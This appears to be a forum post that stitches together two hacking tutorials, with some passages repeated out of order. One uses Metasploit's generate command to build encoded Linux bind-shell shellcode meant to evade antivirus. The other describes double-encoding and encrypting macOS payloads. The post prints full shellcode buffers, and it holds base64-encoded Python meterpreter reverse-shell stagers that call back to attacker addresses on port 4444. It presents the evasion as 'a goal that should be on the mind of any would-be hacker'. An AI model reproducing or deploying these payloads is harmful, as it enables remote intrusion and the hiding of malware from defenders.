Please note that uploading a file to Virus Total will add it to the database, so don't upload anything that you don't want to be detected in the future. Feel free to play around with all the different options that the generate command has to offer, and have fun creating a totally unrecognizable payload.
Metasploit makes it easy to generate custom shellcode from within msfconsole, in an effort to obfuscate payloads and evade antivirus detection. The generate command has a slew of options available, ranging from the ability to restrict certain characters to encoding the payload with multiple iterations. Most of these options can be combined to create a payload that has a decent chance at bypassing antivirus software — a goal that should be on the mind of any would-be hacker.
null-byte.wonderhowto.com/how-to/use-msfconsoles-generate-command-obfuscate-payloads-evade-antivirus-detection-0187686
Generating a Payload
First off, let's fire up Metasploit by typing msfconsole in the terminal. Once it loads, we can choose a payload. Most any payload will suffice, but for demonstration purposes, we will be using a simple bind shell.Type use payload/linux/x86/shell_bind_tcp to load the payload and bring it into focus, followed by help to display the available commands:
- Code:
msf > use payload/linux/x86/shell_bind_tcp
msf payload(linux/x86/shell_bind_tcp) > help
...
Payload Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
generate Generates a payload
reload Reload the current module from disk
to_handler Creates a handler with the specified payload
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format: bash,c,csharp,dw,dword,hex,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,vba,vba-exe,vba-psh,vbs,war
-x <opt> The executable template to use
Option 1Default Generation
We can generate shellcode without any options, although the odds of this payload bypassing any modern antivirus software are probably pretty low. Below, we can see the size of the generated payload, 78 bytes, followed by some other settings, and finally the raw shellcode.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate
# linux/x86/shell_bind_tcp - 78 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=4444, RHOST=, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false
buf =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" +
"\x80\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89" +
"\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd" +
"\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49" +
"\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3" +
"\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
Option 2Use Different Encoders
Metasploit will automatically select the best encoder for the job, by default, but we can also specify which one to use to fit custom needs. Type show encoders to see a list of the available encoders and their descriptions.
- Code:
msf payload(linux/x86/shell_bind_tcp) > show encoders
Encoders
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/brace low Bash Brace Expansion Command Encoder
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Bourne ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
...
For example, we could use a simple XOR countdown encoder (x86/countdown). Specify the encoder to use with the -e flag. The generated shellcode is a little different now, in addition to being slightly larger at 94 bytes.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -e x86/countdown
# linux/x86/shell_bind_tcp - 94 bytes
# http://www.metasploit.com
# Encoder: x86/countdown
# VERBOSE=false, LPORT=4444, RHOST=, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false
buf =
"\x6a\x4d\x59\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c\x0e\x07" +
"\xe2\xfa\x30\xd9\xf4\xe7\x56\x45\x54\x62\x0b\x83\xea\xbc" +
"\x6b\xc3\x8f\x4b\x4f\x40\x7b\x16\x15\x07\x4b\x72\x09\x4b" +
"\x4b\x95\xfc\x74\x79\x78\xec\xa2\xaa\x65\x21\x95\x23\x98" +
"\x4f\xe7\xab\x6f\x9d\x48\xe2\xb0\xa2\x6b\x59\x0b\x6d\xfb" +
"\xb7\x71\x40\xc2\x53\x13\x12\x4d\x57\x28\x6e\x20\x2a\x2a" +
"\xcc\xa5\x17\x1b\xc0\xab\xfb\x47\x80\xce"
Option 3Remove Bad Characters
Depending on the target, certain characters might not be allowed to exist in the payload. The null byte (\x00), except for in rare cases, almost always causes problems when present in a payload. To generate shellcode while removing a specific character, use the -b flag.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -b '\x00'
# linux/x86/shell_bind_tcp - 105 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false
buf =
"\xbb\xed\x04\xc7\xf5\xdd\xc7\xd9\x74\x24\xf4\x5a\x29\xc9" +
"\xb1\x14\x31\x5a\x14\x83\xc2\x04\x03\x5a\x10\x0f\xf1\xf6" +
"\x2e\x38\x19\xab\x93\x95\xb4\x4e\x9d\xf8\xf9\x29\x50\x7a" +
"\xa2\xeb\x38\x12\x57\x14\xac\xbe\x3d\x04\x9f\x6e\x4b\xc5" +
"\x75\xe8\x13\xcb\x0a\x7d\xe2\xd7\xb9\x79\x55\xb1\x70\x01" +
"\xd6\x8e\xed\xcc\x59\x7d\xa8\xa4\x66\xda\x86\xb8\xd0\xa3" +
"\xe0\xd0\xcd\x7c\x62\x48\x7a\xac\xe6\xe1\x14\x3b\x05\xa1" +
"\xbb\xb2\x2b\xf1\x37\x08\x2b"
We can also omit multiple characters at once.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -b '\x00\xa1\x66\x81'
# linux/x86/shell_bind_tcp - 105 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false
buf =
"\xd9\xcf\xd9\x74\x24\xf4\x5d\x33\xc9\xb1\x14\xb8\xb8\x2e" +
"\x24\x7f\x83\xc5\x04\x31\x45\x15\x03\x45\x15\x5a\xdb\x15" +
"\xa4\x6d\xc7\x05\x19\xc2\x62\xa8\x14\x05\xc2\xca\xeb\x45" +
"\x78\x4d\xa6\x2d\x7d\x71\x57\xf1\xeb\x61\x06\x59\x65\x60" +
"\xc2\x3f\x2d\xae\x93\x36\x8c\x34\x27\x4c\xbf\x53\x8a\xcc" +
"\xfc\x2b\x72\x01\x82\xdf\x22\xf3\xbc\x87\x19\x83\x8a\x4e" +
"\x5a\xeb\x23\x9e\xe9\x83\x53\xcf\x6f\x3a\xca\x86\x93\xec" +
"\x41\x10\xb2\xbc\x6d\xef\xb5"
At a certain point, though, this feature has its limits. If too many characters are disallowed, the payload might not be allowed to be generated, resulting in the following error.
- Code:
[-] Payload generation failed: No encoders encoded the buffer successfully.
Option 4Multiple Iterations
Another useful technique for bypassing antivirus is encoding the payload with multiple passes. This essentially takes the generated shellcode and runs it through the encoder again with as many passes as defined. Use the -i flag to specify the number of iterations to encode the payload with.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -b '\x00\xa1\x66\x81' -i 5
# linux/x86/shell_bind_tcp - 213 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false
buf =
"\xd9\xc6\xd9\x74\x24\xf4\x5f\xbd\x8d\x20\x24\xe6\x33\xc9" +
"\xb1\x2f\x31\x6f\x19\x83\xc7\x04\x03\x6f\x15\x6f\xd5\x9e" +
"\x6e\x55\xa6\x85\xb5\x7e\x1f\x4d\x6e\x74\xff\x9f\xa7\xc5" +
"\x28\xd1\x60\x30\x2a\x46\x9a\xb9\xeb\x6c\x46\xc0\x12\x1b" +
"\x05\x33\xe7\x68\x65\x0c\xc3\x1e\xc6\xdb\xd9\x59\x5d\x6c" +
"\x89\xd0\xc9\x26\xd4\x5d\x1d\xea\xe0\xbc\x1b\x7f\xee\x8d" +
"\x5f\xaf\xd0\xb4\x9e\xec\x3f\x38\x83\x03\x9f\x44\xe4\x83" +
"\x3f\xc9\x4f\x41\x2c\x4b\x94\x98\x5d\x4e\x27\x1f\x15\x76" +
"\xb6\x12\xf5\xfd\xf4\x35\x9f\xfd\xa3\xd1\x93\xa3\x39\x6e" +
"\x9c\xbe\xd6\xbc\xb0\x5a\x6b\x03\x52\x56\x7b\x54\x1b\xb6" +
"\x3c\x4e\xc8\x1e\x30\xa5\x1f\xe3\x2e\x90\x78\x22\x7d\x67" +
"\x08\x04\x91\x77\x7e\xde\xce\x4e\xa8\x5c\xa3\x77\x63\xe3" +
"\x67\x41\x2d\x9c\x29\x0b\x57\x02\x23\x50\x1b\x8a\x82\xbe" +
"\x0e\x5e\x8a\x96\x5e\x1d\x65\xbe\x3b\x51\x80\xa5\x0f\x8f" +
"\x30\xdf\x12\xd0\x80\xa6\x4c\x1a\xf0\xc2\x17\xdd\xa3\x7d" +
"\x2d\xc1\x0c"
Option 5Combine Options
Keep in mind, we can combine multiple options when generating shellcode in order to better our chances at evading antivirus detection. If we look closely, the default listen port for our bind shell is set to 4444. We can change that, and any other option for that matter, by using the -o flag followed by the variable and the value to set. Let's change the listen port to 1234.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -b '\x00\xa1\x66\x81' -i 5 -o lport=1234
# linux/x86/shell_bind_tcp - 213 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=1234, RHOST=, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false
buf =
"\xb8\xee\x58\x02\xcc\xda\xcc\xd9\x74\x24\xf4\x5a\x2b\xc9" +
"\xb1\x2f\x83\xea\xfc\x31\x42\x10\x03\x42\x10\x0c\xad\xd8" +
"\x01\x6a\x27\x02\xd8\xa0\x61\xc8\xff\x40\xcf\x18\xc9\x19" +
"\xd8\x6b\x9f\x43\x9a\x4a\x1b\x70\xca\x44\xc6\xea\x96\xe7" +
"\x07\x35\x8e\x31\x9f\x37\x99\x0f\x70\xaa\xba\x48\xd9\x1b" +
"\x88\xdd\xc2\x4f\x1a\xc7\xac\xb6\xe7\xd4\x86\xdd\x24\x1b" +
"\xa0\x60\x51\x78\x01\x37\x50\x84\x39\xe3\xe1\x95\x18\x65" +
"\xfb\x97\x75\xc2\x7f\x82\xcd\x93\xf1\x4e\x49\xff\x99\xde" +
"\x85\x10\xf9\xad\x4c\xec\x37\xb4\x04\x1c\xb0\xc6\xcf\x55" +
"\x6a\xa9\x68\xc6\x84\xad\xba\xfa\x59\x3a\x02\xbf\x32\x55" +
"\x9d\x9f\x76\x80\x54\xd9\xcc\x03\x8c\x65\x2b\x8f\xdc\x4c" +
"\xd9\x6f\x6f\x6e\x0e\x8a\x8a\xa8\x14\xb9\x2d\x70\x78\xed" +
"\xa2\x24\xac\xf1\x15\xd0\x90\xeb\x38\x56\x52\x6b\xf3\xeb" +
"\x77\x21\xeb\x3d\x64\xf9\xc3\x65\xe3\xab\x5c\xd5\xaa\x3d" +
"\x07\xa0\x95\x3f\xd3\x9b\xc9\x48\x52\x0b\x15\x42\xa8\x2d" +
"\x54\x01\x4f"
Option 6Output Formats
Another extremely useful feature is the ability to encode the payload in different output formats. A listing of the available formats can be seen by viewing the help options, with the generate -h command. To generate shellcode in Java format, for example, we can use the -t flag. We can see that the output looks a little different than before since the shellcode is in another format now.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -b '\x00\xa1\x66\x81' -i 5 -o lport=1234 -t java
/*
* linux/x86/shell_bind_tcp - 213 bytes
* http://www.metasploit.com
* Encoder: x86/shikata_ga_nai
* VERBOSE=false, LPORT=1234, RHOST=, PrependFork=false,
* PrependSetresuid=false, PrependSetreuid=false,
* PrependSetuid=false, PrependSetresgid=false,
* PrependSetregid=false, PrependSetgid=false,
* PrependChrootBreak=false, AppendExit=false
*/
byte buf[] = new byte[]
{
(byte) 0xbd, (byte) 0x47, (byte) 0xcc, (byte) 0x2b, (byte) 0x9a, (byte) 0xd9, (byte) 0xc7, (byte) 0xd9,
(byte) 0x74, (byte) 0x24, (byte) 0xf4, (byte) 0x5a, (byte) 0x33, (byte) 0xc9, (byte) 0xb1, (byte) 0x2f,
(byte) 0x31, (byte) 0x6a, (byte) 0x14, (byte) 0x83, (byte) 0xea, (byte) 0xfc, (byte) 0x03, (byte) 0x6a,
(byte) 0x10, (byte) 0xa5, (byte) 0x39, (byte) 0xf0, (byte) 0x4c, (byte) 0x93, (byte) 0x94, (byte) 0x72,
(byte) 0x6d, (byte) 0x33, (byte) 0xc1, (byte) 0x09, (byte) 0xa9, (byte) 0x47, (byte) 0xaa, (byte) 0xd8,
(byte) 0x78, (byte) 0x16, (byte) 0x63, (byte) 0x98, (byte) 0xbb, (byte) 0x5c, (byte) 0x45, (byte) 0xce,
(byte) 0x2d, (byte) 0x5f, (byte) 0xf5, (byte) 0xf8, (byte) 0xb3, (byte) 0xfc, (byte) 0x59, (byte) 0xd8,
(byte) 0x5c, (byte) 0x95, (byte) 0x72, (byte) 0x82, (byte) 0x0f, (byte) 0x67, (byte) 0xe9, (byte) 0xfa,
(byte) 0x60, (byte) 0xcd, (byte) 0x43, (byte) 0x0c, (byte) 0xa8, (byte) 0x89, (byte) 0xe7, (byte) 0xc5,
(byte) 0xf7, (byte) 0x96, (byte) 0x64, (byte) 0x15, (byte) 0x65, (byte) 0x09, (byte) 0x99, (byte) 0x25,
(byte) 0xe0, (byte) 0x91, (byte) 0xd2, (byte) 0x61, (byte) 0xc3, (byte) 0x9e, (byte) 0xed, (byte) 0xed,
(byte) 0x87, (byte) 0xd4, (byte) 0x83, (byte) 0xbb, (byte) 0x5d, (byte) 0x46, (byte) 0xaa, (byte) 0x4d,
(byte) 0x1a, (byte) 0xd9, (byte) 0x1a, (byte) 0x3c, (byte) 0xf9, (byte) 0xa5, (byte) 0x44, (byte) 0xb6,
(byte) 0x47, (byte) 0xe2, (byte) 0x82, (byte) 0x58, (byte) 0xe4, (byte) 0xf7, (byte) 0x30, (byte) 0x9b,
(byte) 0x6a, (byte) 0x0b, (byte) 0xa7, (byte) 0xf9, (byte) 0xb5, (byte) 0x23, (byte) 0x99, (byte) 0x54,
(byte) 0xc6, (byte) 0x0f, (byte) 0x4a, (byte) 0x63, (byte) 0x08, (byte) 0xe3, (byte) 0xeb, (byte) 0xc4,
(byte) 0x39, (byte) 0xa2, (byte) 0xe7, (byte) 0x1f, (byte) 0x87, (byte) 0x0e, (byte) 0xc9, (byte) 0x94,
(byte) 0xc2, (byte) 0x1d, (byte) 0x39, (byte) 0xba, (byte) 0xd4, (byte) 0x98, (byte) 0x53, (byte) 0x5b,
(byte) 0xfa, (byte) 0x42, (byte) 0x27, (byte) 0x10, (byte) 0xf1, (byte) 0x82, (byte) 0xd3, (byte) 0x7c,
(byte) 0x67, (byte) 0x13, (byte) 0x90, (byte) 0xbc, (byte) 0xaf, (byte) 0xb6, (byte) 0xcb, (byte) 0x6b,
(byte) 0x50, (byte) 0x62, (byte) 0xee, (byte) 0xaa, (byte) 0x80, (byte) 0x6e, (byte) 0x75, (byte) 0x5e,
(byte) 0x9b, (byte) 0xcc, (byte) 0xf6, (byte) 0x3f, (byte) 0xde, (byte) 0xd9, (byte) 0xa2, (byte) 0xf2,
(byte) 0x8b, (byte) 0x9d, (byte) 0x1a, (byte) 0x4b, (byte) 0x9f, (byte) 0xdc, (byte) 0x96, (byte) 0x69,
(byte) 0x74, (byte) 0xfc, (byte) 0x4f, (byte) 0x18, (byte) 0x72, (byte) 0x35, (byte) 0x88, (byte) 0x71,
(byte) 0x46, (byte) 0x31, (byte) 0x5d, (byte) 0x9b, (byte) 0x44, (byte) 0x34, (byte) 0x46, (byte) 0xec,
(byte) 0x1e, (byte) 0xdd, (byte) 0x8e, (byte) 0xf9, (byte) 0xb3, (byte) 0xe0, (byte) 0x51, (byte) 0x4e,
(byte) 0xb8, (byte) 0xee, (byte) 0x7b, (byte) 0x29, (byte) 0x1e
};
Option 7Save as File
Finally, we have the option to save the generated payload to a file instead of having it displayed directly on the screen. Use the -f flag followed by the file path — in this case, the file titled "payload" is being saved right in the home directory.
- Code:
msf payload(linux/x86/shell_bind_tcp) > generate -b '\x00\xa1\x66\x81' -i 5 -o lport=1234 -t java -f payload
[*] Writing 3183 bytes to payload...
Will This Really Bypass Antivirus Tools?
Virus Total is an online tool used to examine suspicious files to determine if they are malicious or not. It combines many antivirus products and tests uploaded files for known signatures in the database. We can see that the sample payload we created comes back clean for most antivirus software.

Please note that uploading a file to Virus Total will add it to the database, so don't upload anything that you don't want to be detected in the future. Feel free to play around with all the different options that the generate command has to offer, and have fun creating a totally unrecognizable payload.
Closing Thoughts
Metasploit makes it easy to generate custom shellcode from within msfconsole, in an effort to obfuscate payloads and evade antivirus detection. The generate command has a slew of options available, ranging from the ability to restrict certain characters to encoding the payload with multiple iterations. Most of these options can be combined to create a payload that has a decent chance at bypassing antivirus software — a goal that should be on the mind of any would-be hacker.
null-byte.wonderhowto.com/how-to/use-msfconsoles-generate-command-obfuscate-payloads-evade-antivirus-detection-0187686
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Also checkout
Let's talk about base64 encoding for a minute and consider the below strings.
Believe it or not, finding a malicious file that VirusTotal and antivirus could detect was a challenge. After a bit of searching the internet for popular "hacking macOS" articles, a three-year-old Null Byte article from community member psytech140 offered a simple msfvenom payload. Executing the below command produced the following output.

This is a base64 encoded Python one-liner designed to interact with Metasploit. Saving the one-liner to a file called "thisfileisevil.py" and uploading it to VirusTotal resulted in a 4/58 detection rate.
This detection rate is surprisingly low. Decoding the embedded base64 string clearly reveals the Python script is designed to connect to a remote server (10.42.0.1) on port 4444.

Saving the above decoded Python code to a file called "thisfileisevil_without_encoding.py" and uploading it to VirusTotal resulted in the following 1/56 detection rates.
Interestingly, the raw Python code received an even lower detection rate.
At this point, it's unclear exactly what VirusTotal and antivirus software is attempting to detect. They're not doing a great job of decoding base64 strings or flagging the 13 lines of Python generated by msfvenom that have undoubtedly been used thousands of times by different pentesters and hackers over the years.
If a common encoded payload is capable of evading most antivirus software, double-encoding it should be an effective technique too, right? Well, not quite. Encoding the encoded msfvenom output and uploading it to VirusTotal resulted in the following 1/54 detection.

Again, 1/54 detection by Microsoft, which doesn't help any macOS using antivirus software. This was accomplished by first encoding the msfvenom output — the very same msfvenom payload that was previously detected.
It can be executed in the target MacBook with the following command.
Here, printf and base64 are using the MacBook to decode (-D) the string and immediately executing the command (-c) with Python — which is again decoding the inner payload and creating a reverse TCP connection.
To my surprise, both VirusTotal and popular antivirus software is evaded this way. Not one tested antivirus software was able to detect a double-encoded payload in the form of a text file or an AppleScript.
So far, we've learned encoding and double-encoding payloads will evade the detection of most antivirus software (although, using raw code is better). Still, encoding scripts and payloads encourages a cat and mouse game between hackers and antivirus developers. It's only a matter of time before someone at AVG or Avast discovers this Null Byte article and antivirus scanners start recursively decoding base64 strings and looking for common encoded signatures.
This got me thinking about a more reliable method for defeating macOS antivirus; a solution that's a bit more difficult to detect and prevent. Encrypting the payload, in addition to encoding it, will provide a better solution to evade antivirus scanners.
The primary downside to encoding is antivirus software's ability to continuously decode base64 strings and easily discover the embedded payload. No matter how many times an attacker encodes their payload, it can be reverse engineered. By encrypting the payload, antivirus software will ultimately find a string of unreadable data. The encrypted payload can't be scanned by AV software or read by humans — not without knowing the decryption key.
Which brings me to Armor, a simple shell script I created to illustrate how encrypting macOS payloads can be automated and executed.
Armor will encrypt the contents of any file it's given. The file can contain a one-liner, a complex Python script with hundreds of lines of code, or a post-exploitation script written in any programming language supported by macOS. The file contents are encrypted with a one-time key. The key is then temporarily hosted on the attacker's server and downloaded by the target MacBook to decrypt the payload.
Below is an example of Armor being used with a simple Netcat payload.

There are a few things happening in this GIF. I'll explain each step in order.
A Netcat listener is started on port 4444. The "payload.txt" file is read and shown to contain a simple Bash one-liner that, when executed, will create a TCP connection between the target MacBook at the attacker's Netcat listener. Armor is used to encrypt the bash one-liner. Ncat is used to host the decryption key on the attacker's server. When the stager is executed in the target MacBook (not shown in the GIF), the bash one-liner is decrypted and executed without writing any data to the hard drive. Ncat immediately terminates the listener after the key has been used. When the Netcat connection is established, the attacker has remote access to the target MacBook.
For a technical explanation of what the script is doing and how it executes commands without writing data to the target's hard drive, head over to my GitHub page to view the comments. Readers interested in giving Armor a quick test run can follow along using the below steps.
Armor can be found on my GitHub page and cloned using the below command.
Change (cd) into the newly create Armor/ directory.
Then, give the armor.sh script permissions to execute.
In my example GIF, a Bash one-liner is used to create a TCP connection, but let's simplify the attack by encrypting a trivial ls command.
Use the below command to create the payload.txt file.
Now, encrypt the payload.txt contents with Armor using the below command.
The 1.2.3.4 address is the attacker's IP address where the decryption key will be hosted. This can be a local IP (e.g., "192.168.1.2") or a virtual private server address. The Ncat server will use this address and port number (443) to host the decryption key. Port 443 can be any available port in the attacker's Kali Linux system.
If LibreSSL (the version of OpenSSL used by macOS) isn't found in Kali, Armor will attempt to install it. The version of OpenSSL found in Kali/Debian isn't compatible with macOS' LibreSSL, unfortunately.
Before executing the stager, start the Ncat listener. Armor will attempt to start it automatically.
Armor will produce an encrypted and encoded command intended for the target MacBook. This stager can be embedded into an AppleScript for USB drop attacks, used in USB Rubber Ducky attacks, or perhaps utilized in other social engineering attacks. For now, we'll just copy and paste the stager into a MacBook terminal.
When the stager is executed, the MacBook terminal will list (ls) all (-a) files in the current directory in long (-l) format.
We've encrypted a simple ls command, but imagine the possibilities when applying the same degree of obfuscation to a sophisticated Python script designed to execute a variety of advanced attacks. Antivirus software currently doesn't decode base64 strings — and even if they did, the embedded and encrypted payload couldn't be read.
Armor isn't perfect. It's somewhat of a proof-of-concept that readers will hopefully find ways of improving. An alternative to LibreSSL, for example, as most Debian and Kali distros don't have it installed by default, it's a bit inconvenient as an encryption solution.
Hosting the decryption key on the attacker's server is dangerous. If the attacker's IP address is discovered in the stager, it might be possible to enumerate the key's filename and download it. The key would allow the target to reverse engineer the encrypted payload and learn what kind of exploit was performed on the MacBook.
The use of UDP on port 53 to transmit the decryption key would more likely evade detection of firewalls and deep packet inspection (DPI) — making it that much more "undetectable."
Furthermore, finding a way to encrypt payloads that don't depend on the target being connected to the internet (to download the decryption key) would be most efficient.
null-byte.wonderhowto.com/how-to/hacking-macos-create-undetectable-payload-0189715
Let's talk about base64 encoding for a minute and consider the below strings.
- Code:
echo 'one' | base64
b25lCg==
echo 'one two' | base64
b25lIHR3bwo=
echo 'one two three' | base64
b25lIHR3byB0aHJlZQo=
echo 'one two three four' | base64
b25lIHR3byB0aHJlZSBmb3VyCg==
echo 'one two three four five' | base64
b25lIHR3byB0aHJlZSBmb3VyIGZpdmUK
- Code:
base64 -d <<< 'b25lIHR3byB0aHJlZSBmb3VyIGZpdmUK'
- Code:
aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzEwLjQyLjAuMScsNDQ0NCkpCgkJYnJlYWsKCWV4Y2VwdDoKCQl0aW1lLnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCkKd2hpbGUgbGVuKGQpPGw6CglkKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoZCx7J3MnOnN9KQo=
- Code:
aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMC4yJyw0NDQ0KSkKCQlicmVhawoJZXhjZXB0OgoJCXRpbWUuc2xlZXAoNSkKbD1zdHJ1Y3QudW5wYWNrKCc+SScscy5yZWN2KDQpKVswXQpkPXMucmVjdihsKQp3aGlsZSBsZW4oZCk8bDoKCWQrPXMucmVjdihsLWxlbihkKSkKZXhlYyhkLHsncyc6c30pCg==
Single Base64 Encoded Payloads
Believe it or not, finding a malicious file that VirusTotal and antivirus could detect was a challenge. After a bit of searching the internet for popular "hacking macOS" articles, a three-year-old Null Byte article from community member psytech140 offered a simple msfvenom payload. Executing the below command produced the following output.
- Code:
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.42.0.1 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
Payload size: 446 bytes
